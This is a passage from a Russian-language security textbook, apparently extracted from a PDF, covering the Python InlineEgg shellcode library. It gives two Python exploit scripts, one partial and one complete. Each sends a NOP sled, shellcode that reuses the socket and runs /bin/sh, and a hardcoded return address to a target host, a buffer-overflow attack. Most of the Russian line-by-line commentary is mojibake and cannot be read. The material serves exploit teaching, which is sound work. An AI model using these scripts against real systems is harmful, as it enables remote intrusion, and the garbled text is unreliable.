 98 Глава 1. Написание безопасных программ 99
26
27 retAddr = struct.pack('<L',0xbffffc24L)
28 toSend = "x90"*(1024-len(egg))
29 toSend += egg.getCode()
30 toSend += retAddr*20
31
32 sock.send(toSend)
33
34 main()
ÀíàëèçÀíàëèçÀíàëèçÀíàëèçÀíàëèç
Â ñòðîêå 1èç ôàéëàinlineegg èìïîðòèðóåòñÿ êëàññ inlineegg, íåîáõîäèìûé äëÿ
ðàáîòû ñöåíàðèÿ.
Â ñòðîêàõ 2–4 èìïîðòèðóþòñÿ äðóãèå ñòàíäàðòíûå êëàññû Python.
Â ñòðîêàõ 6–16 ïîñðåäñòâîì ýòèõ êëàññîâ ñîçäàåòñÿ ôóíêöèÿ, êîòîðàÿ ãåíå-
ðèðóåò âíåäðÿåìûé êîä (ÿéöî – egg). Â ñòðîêå 16 ñãåíåðèðîâàííîå «ÿéöî»
âîçâðàùàåòñÿ âûçûâàþùåé ïðîãðàììå. Â ñòðîêàõ 7–9 äëÿ ñîçäàíèÿ «ÿéöà»
âûçûâàþòñÿ ìåòîäû êëàññàinlineegg, èìïîðòèðîâàííîãî â ñòðîêå 1. Â ñòðîêàõ
11 è 12 äëÿ «ÿéöà» óñòàíàâëèâàþòñÿ èäåíòèôèêàòîðû ïîëüçîâàòåëÿ è ãðóïïû,
à â ñòðîêå 13 ãîâîðèòñÿ, êàêóþ ïðîãðàììó «ÿéöî» äîëæíî âûçâàòü.
Â ñòðîêàõ 19 è 20 ïðîâåðÿåòñÿ, ÷òî ïåðåäàíî ïðàâèëüíîå ÷èñëî ïàðàìåò-
ðîâ. Îòìåòèì, ÷òî êîððåêòíîñòü çàäàííûõ ïàðàìåòðîâ íå ïðîâåðÿåòñÿ.
Â ñòðîêàõ 22 è 23 ñîçäàåòñÿ ñîêåò è ïðîèñõîäèò ñîåäèíåíèå ñ óêàçàííûì
â êîìàíäíîé ñòðîêå IP-àäðåñîì è ïîðòîì.
Â ñòðîêå 25 ñîçäàåòñÿ «ÿéöî», êîòîðîå ìû îòïðàâèì óäàëåííîé ñèñòåìå-
æåðòâå.
Â ñòðîêàõ 27–30 ñîçäàåòñÿ ñîäåðæàùèé «ÿéöî» ïàêåò, êîòîðûé ïîñûëàåòñÿ
öåëåâîé ñèñòåìå. Â ñòðîêå 28 óêàçàíî, êàêèì ñèìâîëîì íóæíî çàïîëíèòü íå
çàíÿòûå «ÿéöîì» áàéòû ïàêåòà. Â äàííîì ñëó÷àå ýòî ñèìâîë ñ 16-ðè÷íûì êî-
äîì x90.
Â ñòðîêå 32 ïàêåò âûâîäèòñÿ â ñîêåò, à â ñòðîêå 34 âûçûâàåòñÿ ôóíêöèÿ
main, êîòîðàÿ è çàïóñêàåò ñöåíàðèé.
Äàâ íåêîòîðîå ïðåäñòàâëåíèå îá API ïàêåòàInlineEgg, ïåðåéäåì ê ÷óòü áî-
ëåå ñëîæíîìó ïðèìåðó. Â ïðèìåðå 1.31 ñ ïîìîùüþ êîìáèíàöèè ðàçëè÷íûõ
ìåòîäîâ shell-êîä ãåíåðèðóåò öèêë.
Пример 1.31.Пример 1.31.Пример 1.31.Пример 1.31.Пример 1.31. Использование пакета InlineEgg II
1 from inlineegg.inlineegg import *
2 import socket
3 import struct
4 import sys
5
6 def reuseConnectionShellEgg():
7 # egg = InlineEgg(FreeBSDx86Syscall)
8 # egg = InlineEgg(OpenBSDx86Syscall)
9 egg = InlineEgg(Linuxx86Syscall)
10
11 # s = egg.socket(2,1)
12 # egg.connect(s,('127.0.0.1',3334))
13
14 sock = egg.save(-1)
15
16 # Íà÷àëî öèêëà
17 loop = egg.Do()
18 loop.addCode(loop.micro.inc(sock))
19 lenp = loop.save(0)
20 err = loop.getpeername(sock,0,lenp.addr())
21 loop.While(err, '!=', 0)
22
23 # Äóáëèðîâàíèå ñòàíäàðòíûõ äåñêðèïòîðîâ è âûçîâ exec
24 egg.dup2(sock, 0)
25 egg.dup2(sock, 1)
26 egg.dup2(sock, 2)
27 egg.execve('/bin/sh',('bash','-i'))
28 print "Egg len: %d" % len(egg)
29 return egg
30
31 def main():
32 if len(sys.argv) < 3:
33 raise Exception, "Usage: %s <target ip> <target port>"
34
35 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36 sock.connect((sys.argv[1], int(sys.argv[2])))
37
38 egg = reuseConnectionShellEgg()
39
40 retAddr = struct.pack('<L',0xbffffc24L)
41 toSend = "x90"*(1024-len(egg))
42 toSend += egg.getCode()
43 toSend += retAddr*20
44
45 sock.send(toSend)
46
47 main()
ÀíàëèçÀíàëèçÀíàëèçÀíàëèçÀíàëèç
Â ñòðîêå 1èç ôàéëàinlineegg èìïîðòèðóåòñÿ êëàññ inlineegg, íåîáõîäèìûé äëÿ
ðàáîòû ñöåíàðèÿ.
Â ñòðîêàõ 2–4 èìïîðòèðóþòñÿ äðóãèå ñòàíäàðòíûå êëàññû Python.
Â ñòðîêàõ 7–9 äëÿ ñîçäàíèÿ «ÿéöà» âûçûâàþòñÿ ìåòîäàêëàññàinlineegg.
Язык Python
 